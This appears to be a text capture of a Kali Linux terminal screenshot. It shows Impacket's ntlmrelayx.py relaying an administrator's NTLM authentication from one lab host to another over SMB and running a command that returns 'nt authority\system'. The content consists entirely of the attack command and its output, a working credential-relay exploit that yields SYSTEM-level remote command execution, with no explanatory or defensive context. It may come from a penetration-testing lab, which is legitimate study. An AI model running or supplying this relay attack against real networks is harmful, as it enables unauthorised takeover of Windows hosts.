 root@kali: ~/tools/impacket/examples
文件 动作 编辑 查看 帮助
root@kali: ~/tools/impacket/examples × root@kali: ~/tools ×
┌──(root💀kali)-[~/tools/impacket/examples]
└─# python3 ntlmrelayx.py -t smb://192.168.0.128 -c whoami -smb2support
Impacket v0.9.24.dev1+20210927.162208.d2e939d1 - Copyright 2021 SecureAuth Corporation
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-4: Connection from SAULGOODMAN/ADMINISTRATOR@192.168.0.198 controlled, attacking target smb://192.168.0.128
[*] Authenticating against smb://192.168.0.128 as SAULGOODMAN/ADMINISTRATOR SUCCEED
[*] SMBD-Thread-4: Connection from SAULGOODMAN/ADMINISTRATOR@192.168.0.198 controlled, but there are no more targets left!
[*] SMBD-Thread-4: Connection from SAULGOODMAN/ADMINISTRATOR@192.168.0.198 controlled, but there are no more targets left!
[*] SMBD-Thread-4: Connection from SAULGOODMAN/ADMINISTRATOR@192.168.0.198 controlled, but there are no more targets left!
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Executed specified command on host: 192.168.0.128
nt authority\system
[*] Stopping service RemoteRegistry